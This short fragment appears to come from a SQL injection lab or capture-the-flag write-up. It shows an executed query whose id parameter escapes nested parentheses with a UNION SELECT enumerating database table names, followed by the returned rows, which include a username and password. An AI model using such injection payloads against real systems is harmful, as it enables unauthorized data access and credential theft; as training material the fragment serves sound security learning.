 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(table_name) from information_schema.tables where
table_schema=database()-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => users ) )